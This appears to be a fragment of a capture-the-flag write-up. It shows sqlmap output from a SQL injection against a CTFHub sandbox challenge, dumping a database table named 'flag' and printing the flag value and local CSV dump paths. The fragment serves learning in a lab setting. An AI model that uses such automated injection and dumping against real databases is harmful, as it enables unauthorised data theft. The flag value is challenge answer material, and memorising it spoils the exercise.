 [23:29:24] [INFO] fetching columns for table 'flag' in database 'sqli'
[23:29:24] [INFO] resumed: 1
[23:29:24] [INFO] resumed: flag
[23:29:24] [INFO] fetching entries for table 'flag' in database 'sqli'
[23:29:24] [INFO] fetching number of entries for table 'flag' in database 'sqli'
[23:29:24] [INFO] retrieved: 1
[23:29:26] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
ctfhub{cfb934678fd9ed6e447418f88d704d3e1976b480}
Database: sqli
Table: flag
[1 entry]
| flag |
| ctfhub{cfb934678fd9ed6e447418f88d704d3e1976b480} |
[23:32:37] [INFO] table 'sqli.`flag`' dumped to CSV file '/home/liukui/.local/share/sqlmap/output/chall
enge-efbc45b85f0a89d3.sandbox.ctfhub.com/dump/sqli/flag.csv'
[23:32:37] [INFO] fetched data logged to text files under '/home/liukui/.local/share/sqlmap/output/chal
lenge-efbc45b85f0a89d3.sandbox.ctfhub.com'
[*] ending @ 23:32:37 /2020-10-04/